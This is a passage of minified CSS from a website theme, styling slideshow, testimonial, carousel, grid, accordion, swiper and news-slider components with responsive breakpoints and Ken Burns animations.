.flex-direction-nav .flex-nav-next{right:65px;margin-right:0}}.dir-rtl .flex-direction-nav .flex-nav-next{left:40%;margin-left:-20rem}@media only all and (min-width:48rem) and (max-width:59.99rem){.dir-rtl .flex-direction-nav .flex-nav-next{margin-left:-10rem}}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.dir-rtl .flex-direction-nav .flex-nav-next{left:120px;margin-left:0}}@media only all and (max-width:30rem){.dir-rtl .flex-direction-nav .flex-nav-next{left:65px;margin-left:0}}.flex-direction-nav a{text-decoration:none;display:block;margin:-45px 0 0;position:absolute;bottom:7.5rem;z-index:10;overflow:hidden;opacity:1;cursor:pointer;width:auto;height:50px;line-height:50px;color:#ffffff;transition:all 0.3s ease}.flex-direction-nav a:before,.flex-direction-nav a:after{font-family:FontAwesome;font-size:1.5rem;margin:0 6px;vertical-align:top}.flex-direction-nav .flex-prev:before{content:""}.dir-rtl .flex-direction-nav .flex-prev:before{content:""}.flex-direction-nav .flex-next:after{content:""}.dir-rtl .flex-direction-nav .flex-next:after{content:""}.flexslider:hover .flex-direction-nav .flex-prev{opacity:0.7;left:1rem}.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover .flex-direction-nav .flex-next{opacity:0.7;right:1rem}.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0 !important;filter:alpha(opacity=0);cursor:default}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-size:20px;display:inline-block;content:""}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:""}.flex-control-nav{width:100%;position:absolute;bottom:7.65rem;text-align:center}.flex-control-nav li{margin:0 15px;display:inline-block;zoom:1;*display:inline;position:relative}.flex-control-nav>li a:before,.flex-control-paging>li a:before{content:"";border:2px solid;border-radius:100%;width:16px;height:16px;display:block;position:absolute;left:-4px;top:-4px;z-index:1}.flex-control-nav>li a.flex-active,.flex-control-paging>li a.flex-active{background:#0193da !important;width:5px;height:5px}.flex-control-nav>li a.flex-active:before,.flex-control-paging>li a.flex-active:before{color:#0193da;width:30px;height:30px;left:-12px;top:-12px}.flex-control-paging li a{width:8px;height:8px;margin:2px;display:block;background:transparent;cursor:pointer;text-indent:-999999px;border-radius:100%;position:relative;z-index:2}.flex-control-paging li a:hover{background:#0193da}.flex-control-paging li a.flex-active{background:#0193da;cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:0.7;cursor:pointer;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}.g-flexslider-slideshow{position:relative}.g-flexslider-slideshow .g-flexslider-slideshow-item{background-size:cover;background-repeat:no-repeat;background-position:top center}.g-flexslider-slideshow .g-flexslider-slideshow-item-content{text-align:center;margin:auto;padding:13rem 2rem 10rem 2rem}@media only all and (min-width:60rem) and (max-width:74.99rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-content{padding:9.5rem 2rem}}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-content{padding:8.5rem 1.5rem}}@media only all and (max-width:47.99rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-content{padding:8rem 1rem}}.g-flexslider-slideshow .g-flexslider-slideshow-item-subtitle{font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;text-transform:uppercase;font-size:1.5rem;letter-spacing:0.5rem}@media only all and (min-width:60rem) and (max-width:74.99rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-subtitle{font-size:1.4rem;letter-spacing:0.4rem}}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-subtitle{font-size:1.3rem;letter-spacing:0.3rem}}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-subtitle{font-size:1.2rem;letter-spacing:0.2rem}}@media only all and (max-width:30rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-subtitle{font-size:0.9rem;letter-spacing:0.1rem}}.g-flexslider-slideshow .g-flexslider-slideshow-item-title{font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:100;font-size:5rem;line-height:1;margin:1rem auto}.g-flexslider-slideshow .g-flexslider-slideshow-item-title span{font-weight:bold;color:#0193da}@media only all and (max-width:30rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-title span{display:block}}@media only all and (min-width:60rem) and (max-width:74.99rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-title{font-size:5rem}}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-title{font-size:4rem}}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-title{font-size:3rem}}@media only all and (max-width:30rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-title{font-size:2rem;line-height:1.15}}.g-flexslider-slideshow .g-flexslider-slideshow-item-desc{margin-bottom:1.5rem}@media only all and (max-width:47.99rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-desc{font-size:0.9rem}}@media only all and (max-width:47.99rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-overlay{background-position:top center !important}}html.touch .g-flexslider-slideshow .g-flexslider-slideshow-item-overlay{background-position:top center !important}.g-flexslider-slideshow .g-flexslider-slideshow-item-link{margin:3rem auto}.g-flexslider-slideshow .flex-direction-nav a{color:#ffffff;opacity:0.75}.g-flexslider-slideshow .flex-direction-nav a:hover{opacity:1}.g-flexslider-slideshow .flex-control-paging li a.flex-active{background:#ffffff}.g-flexslider-testimonial{position:relative}.g-flexslider-testimonial .g-flexslider-testimonial-item{background-size:cover;background-repeat:no-repeat;background-position:top center}.g-flexslider-testimonial .g-flexslider-testimonial-item-content{text-align:center;margin:auto;padding:13rem 2rem 10rem 2rem}@media only all and (min-width:60rem) and (max-width:74.99rem){.g-flexslider-testimonial .g-flexslider-testimonial-item-content{padding:9.5rem 2rem}}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-flexslider-testimonial .g-flexslider-testimonial-item-content{padding:8.5rem 1.5rem}}@media only all and (max-width:47.99rem){.g-flexslider-testimonial .g-flexslider-testimonial-item-content{padding:8rem 1rem}}.g-flexslider-testimonial .g-flexslider-testimonial-item-title{font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:100;font-size:3rem;line-height:1;margin:1rem auto}.g-flexslider-testimonial .g-flexslider-testimonial-item-title span{font-weight:bold;color:#0193da}@media only all and (max-width:30rem){.g-flexslider-testimonial .g-flexslider-testimonial-item-title span{display:block}}@media only all and (min-width:60rem) and (max-width:74.99rem){.g-flexslider-testimonial .g-flexslider-testimonial-item-title{font-size:5rem}}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-flexslider-testimonial .g-flexslider-testimonial-item-title{font-size:4rem}}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-flexslider-testimonial .g-flexslider-testimonial-item-title{font-size:3rem}}@media only all and (max-width:30rem){.g-flexslider-testimonial .g-flexslider-testimonial-item-title{font-size:2rem;line-height:1.15}}.g-flexslider-testimonial .g-flexslider-testimonial-item{background-size:cover;background-repeat:no-repeat;background-position:top center}.g-flexslider-testimonial .g-flexslider-testimonial-item-testimonial-image img{border-radius:100%;margin-bottom:1rem}.g-flexslider-testimonial .g-flexslider-testimonial-item-testimonial-name{font-weight:700}.g-flexslider-testimonial .g-flexslider-testimonial-item-testimonial-position{font-style:italic;font-size:0.9rem;opacity:0.7}.g-flexslider-showcase{position:relative}.g-flexslider-showcase .g-flexslider-showcase-item-content{padding:0 2rem 0 2rem}@media only all and (min-width:60rem) and (max-width:74.99rem){.g-flexslider-showcase .g-flexslider-showcase-item-content{padding:9.5rem 2rem}}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-flexslider-showcase .g-flexslider-showcase-item-content{padding:8.5rem 1.5rem}}@media only all and (max-width:47.99rem){.g-flexslider-showcase .g-flexslider-showcase-item-content{padding:8rem 1rem}}.g-flexslider-showcase .g-flexslider-showcase-item-content-container{display:flex;flex-flow:row wrap;flex-wrap:wrap;align-items:center;justify-content:center}.g-flexslider-showcase .g-flexslider-showcase-item-image,.g-flexslider-showcase .g-flexslider-showcase-item-content{flex:0 0 auto;width:50%}@media only all and (max-width:47.99rem){.g-flexslider-showcase .g-flexslider-showcase-item-image,.g-flexslider-showcase .g-flexslider-showcase-item-content{width:100%}}.g-flexslider-showcase .g-flexslider-showcase-item-image{overflow:hidden}.g-flexslider-showcase .g-flexslider-showcase-item-image img{transform:scale(1.1);transition:transform 0.3s}.g-flexslider-showcase .g-flexslider-showcase-item-image:hover img{transform:scale(1)}.g-flexslider-showcase .g-flexslider-showcase-item-title{font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:100;font-size:5rem;line-height:1;margin:1rem auto}.g-flexslider-showcase .g-flexslider-showcase-item-title span{font-weight:bold;color:#0193da}@media only all and (max-width:30rem){.g-flexslider-showcase .g-flexslider-showcase-item-title span{display:block}}@media only all and (min-width:60rem) and (max-width:74.99rem){.g-flexslider-showcase .g-flexslider-showcase-item-title{font-size:4rem}}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-flexslider-showcase .g-flexslider-showcase-item-title{font-size:3rem}}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-flexslider-showcase .g-flexslider-showcase-item-title{font-size:2rem}}@media only all and (max-width:30rem){.g-flexslider-showcase .g-flexslider-showcase-item-title{font-size:1.75rem;line-height:1.15}}.g-flexslider-showcase .g-flexslider-showcase-item-desc{font-size:1.25rem;margin-bottom:1.5rem}@media only all and (min-width:60rem) and (max-width:74.99rem){.g-flexslider-showcase .g-flexslider-showcase-item-desc{font-size:1.2rem}}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-flexslider-showcase .g-flexslider-showcase-item-desc{font-size:1.15rem}}@media only all and (max-width:47.99rem){.g-flexslider-showcase .g-flexslider-showcase-item-desc{font-size:1.1rem}}.g-flexslider-carousel-container{position:relative}.g-flexslider-carousel-container .g-flexslider-carousel-item-image{background:#ffffff;position:relative;cursor:pointer;transition:background 0.3s}.g-flexslider-carousel-container .g-flexslider-carousel-item-image *{-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.g-flexslider-carousel-container .g-flexslider-carousel-item-image img{cursor:pointer;opacity:0.35;transition:opacity 0.3s}.g-flexslider-carousel-container .g-flexslider-carousel-item-image:hover{background:#0193da}.g-flexslider-carousel-container .g-flexslider-carousel-item-image:hover .g-flexslider-carousel-item-image-preview-icon{opacity:1}.g-flexslider-carousel-container .flex-active-slide img{opacity:1}.g-flexslider-carousel-container .flex-active-slide .g-flexslider-carousel-item-image{cursor:default}.g-flexslider-carousel-container .flex-active-slide .g-flexslider-carousel-item-image:hover .g-flexslider-carousel-item-image-preview-icon{display:none}.g-flexslider-carousel-container .g-flexslider-carousel-item-image-preview-icon{bottom:0;left:0;position:absolute;right:0;top:0;opacity:0;z-index:10;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s}.g-flexslider-carousel-container .g-flexslider-carousel-item-image-preview-icon span{color:#ffffff;font-size:2rem;position:absolute;left:50%;top:50%;transform:translate3d(-50%, -50%, 0px)}.dir-rtl .flexslider{direction:rtl}.dir-rtl .carousel li{margin-right:0;margin-left:5px}.dir-rtl .flex-direction-nav{*height:0}.dir-rtl .flex-pauseplay a{left:auto;right:10px}.dir-rtl .flex-control-thumbs li{float:right}.g-gridcontent .g-gridcontent-wrapper{display:flex;flex-flow:row wrap;flex-wrap:wrap;margin:-0.625rem}.g-gridcontent .g-gridcontent-item{flex:0 0 auto;margin:0px;width:100%;display:inline-block;padding:0.625rem}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper{transition:background 0.55s ease-out}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper i.fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper span{display:block;text-align:center}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper i.fa{font-size:2.8rem;color:#0193da;margin:1rem auto 2.5rem auto}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper:hover{background-color:#cc2984;color:#ffffff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper:hover i.fa{color:#ffffff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent1 .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent1 a{color:#0193da}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent1:hover{background-color:#0193da;color:#ffffff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent1:hover .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent1:hover a{color:#ffffff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent2 .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent2 a{color:#cc2984}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent2:hover{background-color:#cc2984;color:#ffffff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent2:hover .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent2:hover a{color:#ffffff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent3 .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent3 a{color:#301b5e}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent3:hover{background-color:#301b5e;color:#ffffff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent3:hover .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent3:hover a{color:#ffffff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent4 .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent4 a{color:#ffa200}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent4:hover{background-color:#ffa200;color:#ffffff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent4:hover .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent4:hover a{color:#ffffff}.g-gridcontent .g-gridcontent-title-desc .g-title{font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:700;font-size:2.5rem;line-height:1.1;margin:0;padding:0}.g-gridcontent .g-gridcontent-readmore{text-align:right}@media only all and (max-width:47.99rem){.g-gridcontent .g-gridcontent-readmore{text-align:center !important;margin-top:1rem}}.dir-rtl .g-gridcontent .g-gridcontent-readmore{text-align:left}.g-gridcontent .g-gridcontent-item-wrapper{border:1px solid rgba(0, 0, 0, 0.1);padding:2rem 0}.g-gridcontent .g-gridcontent-item-title{font-size:0.8rem;line-height:1.3}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-gridcontent .g-gridcontent-item-title{font-size:0.8rem}}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-gridcontent .g-gridcontent-title-style-1 .g-gridcontent-item-title{font-size:1rem}}.g-gridcontent .g-gridcontent-2cols .g-gridcontent-item{width:50%}.g-gridcontent .g-gridcontent-3cols .g-gridcontent-item{width:33.33333%}.g-gridcontent .g-gridcontent-4cols .g-gridcontent-item{width:25%}.g-gridcontent .g-gridcontent-5cols .g-gridcontent-item{width:20%}.g-gridcontent .g-gridcontent-6cols .g-gridcontent-item{width:16.66667%}@media only all and (min-width:60rem) and (max-width:74.99rem){.g-gridcontent .g-gridcontent-6cols .g-gridcontent-item{width:33.33333%}}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-gridcontent .g-gridcontent-6cols .g-gridcontent-item{width:33.33333%}}@media only all and (max-width:47.99rem){.g-gridcontent .g-gridcontent-3cols .g-gridcontent-item,.g-gridcontent .g-gridcontent-5cols .g-gridcontent-item{width:100%}}@media only all and (max-width:47.99rem){.g-gridcontent .g-gridcontent-4cols .g-gridcontent-item,.g-gridcontent .g-gridcontent-6cols .g-gridcontent-item{width:50%}}.g-home-particles .g-gridcontent-item-wrapper,.g-home-positions .g-gridcontent-item-wrapper{border-right:0 none !important;border-bottom:0 none}.g-home-particles .g-gridcontent-item,.g-home-positions .g-gridcontent-item{padding:0}.g-home-particles .g-gridcontent-wrapper,.g-home-positions .g-gridcontent-wrapper{margin:0}.g-home-particles.dir-rtl .g-gridcontent-item-wrapper,.g-home-positions.dir-rtl .g-gridcontent-item-wrapper{border-right:1px solid rgba(0, 0, 0, 0.1) !important;border-left:0 none !important}.accordion{margin:0;padding:0;list-style:none;font-size:1rem}.accordion .accordion-item-title{color:#b4b4b4;cursor:pointer;font-size:0.8rem;text-transform:uppercase;font-weight:700;transition:color 0.35s}.accordion .accordion-item-title .toggle{background:#b4b4b4;color:#eeeeee;float:right;padding:0 4px;transition:background 0.35s}.dir-rtl .accordion .accordion-item-title .toggle{float:left}.accordion li{padding:1rem 0;border-bottom:1px solid rgba(136, 136, 136, 0.25)}.accordion li.active .accordion-item-title{color:#0193da}.accordion li.active .toggle{background:#0193da}.accordion li div{padding:0.5rem 0}@media only all and (max-width:47.99rem){.g-swiper.multislides .g-swiper-title,.g-swiper.multislides .g-swiper-text{font-size:1rem !important}.g-swiper.multislides .button{font-size:0.7rem !important;padding:0.4rem 0.75rem !important}.g-swiper.multislides .swiper-navigation>div{font-size:2rem !important}}.g-swiper.swiper-container-horizontal>.swiper-pagination-bullets{display:flex;bottom:0;left:50%;transform:translateX(-50%);width:auto}.g-swiper.swiper-container-horizontal>.swiper-pagination-progressbar{top:auto;bottom:0;height:10px}.g-swiper.swiper-container-vertical .swiper-navigation+.swiper-pagination-bullets{top:unset;bottom:0;transform:none}@media only all and (max-width:47.99rem){.g-swiper.swiper-container-vertical>.swiper-pagination-bullets{right:0}}.dir-rtl .g-swiper.swiper-container-vertical>.swiper-pagination-bullets{right:auto;left:10px}@media only all and (max-width:47.99rem){.dir-rtl .g-swiper.swiper-container-vertical>.swiper-pagination-bullets{left:0}}@media only all and (max-width:47.99rem){.g-swiper.swiper-container-vertical.swiper-container-coverflow>.swiper-pagination-bullets{right:10px}.dir-rtl .g-swiper.swiper-container-vertical.swiper-container-coverflow>.swiper-pagination-bullets{right:auto;left:10px}}.g-swiper div[class*="swiper-pagination-parent"]{position:absolute;text-align:center;transition:0.3s opacity;z-index:10}.g-swiper.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.g-swiper.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:2rem 1rem;background:transparent;border:2px solid #ffffff;opacity:1;height:22px;width:22px;position:relative;display:flex;justify-content:center;align-items:center;outline:0}@media only all and (max-width:47.99rem){.g-swiper.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.g-swiper.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{width:16px;height:16px}}.g-swiper.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet.focus,.g-swiper.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet.active,.g-swiper.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet.focus,.g-swiper.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet.active{outline:0;-moz-outline-style:none}.g-swiper.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet::after,.g-swiper.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet::after{content:"";width:6px;height:6px;border-radius:50%;background:#ffffff;position:absolute}@media only all and (max-width:47.99rem){.g-swiper.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet::after,.g-swiper.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet::after{width:4px;height:4px}}.g-swiper.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet-active,.g-swiper.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet-active{background:#ffffff;opacity:1;border-color:#ffffff}.g-swiper.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet-active::after,.g-swiper.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet-active::after{width:8px;height:8px;background:#000000}@media only all and (max-width:47.99rem){.g-swiper.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet-active::after,.g-swiper.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet-active::after{width:6px;height:6px}}.g-swiper .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#0193da}.g-swiper .g-swiper-slider .swiper-slide{position:relative}.g-swiper .g-swiper-slider .swiper-slide .swiper-bg{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-repeat:no-repeat;background-position:center}.g-swiper .g-swiper-slider .swiper-slide video{position:absolute;z-index:10;width:100%}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-swiper .g-swiper-slider .swiper-slide video{height:100%}}@media only all and (max-width:47.99rem){.g-swiper .g-swiper-slider .swiper-slide video{height:100%}}.g-swiper .g-swiper-slider .swiper-slide .swiper-link-overlay{position:absolute;z-index:100;width:100%;height:100%}.g-swiper .g-swiper-slider .swiper-slide .slide{position:absolute;margin:0 auto;top:0;bottom:0;left:0;right:0;transform-style:preserve-3d;z-index:20}.g-swiper .g-swiper-slider .swiper-slide .slide .slide-content-wrapper{display:flex;align-items:center;justify-content:center;height:100%}.g-swiper .g-swiper-slider .swiper-slide .slide .slide-content-wrapper .slide-content{text-align:center}.g-swiper .g-swiper-slider .swiper-slide .slide .slide-content-wrapper .slide-content .g-swiper-text{font-size:1.1vw;font-weight:400;line-height:1.3;margin:1rem 4rem;max-width:1200px;color:#ffffff}@media (max-width: 118.1818181818rem){.g-swiper .g-swiper-slider .swiper-slide .slide .slide-content-wrapper .slide-content .g-swiper-text{font-size:1.3rem}}@media only all and (max-width:47.99rem){.g-swiper .g-swiper-slider .swiper-slide .slide .slide-content-wrapper .slide-content .g-swiper-text{font-size:1rem}}.g-swiper .g-swiper-slider .swiper-slide .slide .slide-content-wrapper .slide-content .g-swiper-title{font-size:1.5vw;font-weight:500;line-height:1.3;margin:1rem 3rem;color:#ffffff}@media (max-width: 120rem){.g-swiper .g-swiper-slider .swiper-slide .slide .slide-content-wrapper .slide-content .g-swiper-title{font-size:1.8rem}}@media only all and (max-width:47.99rem){.g-swiper .g-swiper-slider .swiper-slide .slide .slide-content-wrapper .slide-content .g-swiper-title{font-size:1.2rem}}.g-swiper .g-swiper-slider .swiper-slide .slide .slide-content-wrapper .slide-content .button{font-size:1rem}@media only all and (max-width:47.99rem){.g-swiper .g-swiper-slider .swiper-slide .slide .slide-content-wrapper .slide-content .button{padding:0.4rem 1rem;font-size:0.8rem}}.swiper-navigation div[class*="button-next"],.swiper-navigation div[class*="button-prev"]{position:absolute;font-size:4rem;color:#ffffff;outline:none;z-index:20;cursor:pointer;display:flex;justify-content:center;align-items:center}@media only all and (max-width:47.99rem){.swiper-navigation div[class*="button-next"],.swiper-navigation div[class*="button-prev"]{font-size:3rem}}.swiper-navigation div[class*="button-next"]{right:1rem;top:50%;margin:0;padding:0;transform:translateY(-50%)}.swiper-navigation div[class*="button-prev"]{left:1rem;top:50%;margin:0;padding:0;transform:translateY(-50%)}.swiper-navigation.rtl div[class*="button-prev"]{right:1rem;left:auto}.swiper-navigation.rtl div[class*="button-next"]{right:auto;left:1rem}div[class*="g-swiper-thumbs"]{margin:2rem 0;font-weight:700}div[class*="g-swiper-thumbs"].gallery-thumbs{box-sizing:border-box;cursor:pointer}div[class*="g-swiper-thumbs"].gallery-thumbs .swiper-slide{background-size:cover;background-repeat:no-repeat;background-position:center;border-radius:6px;position:relative;pointer-events:auto}div[class*="g-swiper-thumbs"].gallery-thumbs .swiper-slide .g-swiper-thumbs-title{display:flex;align-items:flex-end;justify-content:center;font-size:0.9vw;height:100%;margin:-1rem 2rem 0;text-align:center;color:#ffffff}@media (max-width: 111.1111111111rem){div[class*="g-swiper-thumbs"].gallery-thumbs .swiper-slide .g-swiper-thumbs-title{font-size:1rem}}div[class*="g-swiper-thumbs"].gallery-thumbs .swiper-slide .g-swiper-thumbs-title span{z-index:2}div[class*="g-swiper-thumbs"].gallery-thumbs .swiper-slide:before{position:absolute;width:100%;height:100%;content:"";border-radius:6px;transition:opacity 0.5s ease-in-out}div[class*="g-swiper-thumbs"].gallery-thumbs .swiper-slide-thumb-active:before{opacity:0.25}div[class*="g-swiper-thumbs"] .swiper-navigation div[class*="button-next"],div[class*="g-swiper-thumbs"] .swiper-navigation div[class*="button-prev"]{font-size:3rem;opacity:1;z-index:20}@media only all and (max-width:47.99rem){div[class*="g-swiper-thumbs"] .swiper-navigation div[class*="button-next"],div[class*="g-swiper-thumbs"] .swiper-navigation div[class*="button-prev"]{font-size:2rem}}.swiper-slide-active .kenburns{animation:kenburns ease-out}@-webkit-keyframes kenburns{0%{transform:scale(1.5) rotate(0.02deg)}100%{transform:scale(1) rotate(0.02deg)}}@keyframes kenburns{0%{transform:scale(1.5) rotate(0.02deg)}100%{transform:scale(1) rotate(0.02deg)}}.swiper-slide-active .kenburnsDownLeft{animation:kenburnsDownLeft ease-out}@-webkit-keyframes kenburnsDownLeft{0%{transform:scale(1.5) translate(10%, -10%)}100%{transform:scale(1) translate(0, 0)}}@keyframes kenburnsDownLeft{0%{transform:scale(1.5) translate(10%, -10%)}100%{transform:scale(1) translate(0, 0)}}.swiper-slide-active .kenburnsDownRight{-webkit-animation:kenburnsDownRight ease-out;animation:kenburnsDownRight ease-out}@-webkit-keyframes kenburnsDownRight{0%{transform:scale(1.5) translate(-10%, -10%)}100%{transform:scale(1) translate(0, 0)}}@keyframes kenburnsDownRight{0%{transform:scale(1.5) translate(-10%, -10%)}100%{transform:scale(1) translate(0, 0)}}.swiper-slide-active .kenburnsDown{-webkit-animation:kenburnsDown ease-out;animation:kenburnsDown ease-out}@-webkit-keyframes kenburnsDown{0%{transform:scale(1.5) translate(0, -10%)}100%{transform:scale(1) translate(0, 0)}}@keyframes kenburnsDown{0%{transform:scale(1.5) translate(0, -10%)}100%{transform:scale(1) translate(0, 0)}}.swiper-slide-active .kenburnsLeft{-webkit-animation:kenburnsLeft ease-out;animation:kenburnsLeft ease-out}@-webkit-keyframes kenburnsLeft{0%{transform:scale(1.5) translate(10%, 0)}100%{transform:scale(1) translate(0, 0)}}@keyframes kenburnsLeft{0%{transform:scale(1.5) translate(10%, 0)}100%{transform:scale(1) translate(0, 0)}}.swiper-slide-active .kenburnsRight{-webkit-animation:kenburnsRight ease-out;animation:kenburnsRight ease-out}@-webkit-keyframes kenburnsRight{0%{transform:scale(1.5) translate(-10%, 0)}100%{transform:scale(1) translate(0, 0)}}@keyframes kenburnsRight{0%{transform:scale(1.5) translate(-10%, 0)}100%{transform:scale(1) translate(0, 0)}}.swiper-slide-active .kenburnsUpLeft{-webkit-animation:kenburnsUpLeft ease-out;animation:kenburnsUpLeft ease-out}@-webkit-keyframes kenburnsUpLeft{0%{transform:scale(1.5) translate(10%, 10%)}100%{transform:scale(1) translate(0, 0)}}@keyframes kenburnsUpLeft{0%{transform:scale(1.5) translate(10%, 10%)}100%{transform:scale(1) translate(0, 0)}}.swiper-slide-active .kenburnsUpRight{-webkit-animation:kenburnsUpRight ease-out;animation:kenburnsUpRight ease-out}@-webkit-keyframes kenburnsUpRight{0%{transform:scale(1.5) translate(-10%, 10%)}100%{transform:scale(1) translate(0, 0)}}@keyframes kenburnsUpRight{0%{transform:scale(1.5) translate(-10%, 10%)}100%{transform:scale(1) translate(0, 0)}}.swiper-slide-active .kenburnsUp{-webkit-animation:kenburnsUp ease-out;animation:kenburnsUp ease-out}@-webkit-keyframes kenburnsUp{0%{transform:scale(1.5) translate(0, 10%)}100%{transform:scale(1) translate(0, 0)}}@keyframes kenburnsUp{0%{transform:scale(1.5) translate(0, 10%)}100%{transform:scale(1) translate(0, 0)}}.g-newsslider{display:flex;flex-flow:row wrap;flex-wrap:wrap}.g-newsslider-headlines{margin:0;padding:0;list-style:none;position:relative}.g-newsslider-headlines li{position:relative;z-index:70}.g-newsslider-headlines li:hover{cursor:pointer}.g-newsslider-headlines li i{margin-right:1rem}.g-newsslider-headlines{width:100%;background:rgba(255, 255, 255, 0.06)}.g-newsslider-headlines li{padding:2rem;padding-left:4rem;transition:all 0.75s ease-out;opacity:0.3}.dir-rtl .g-newsslider-headlines li{padding-left:2rem;padding-right:4rem}@media only all and (max-width:47.99rem){.g-newsslider-headlines li{padding:1.5rem;padding-left:4rem}}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-newsslider-headlines li{padding:1.5rem;padding-left:4rem;font-size:0.9rem}}.g-newsslider-headlines li:nth-last-child(2){border-bottom:0}.g-newsslider-headlines li.selected{opacity:1;background:#0193da;margin-left:-2rem;box-shadow:0px 0px 20px rgba(0, 0, 0, 0.6)}.dir-rtl .g-newsslider-headlines 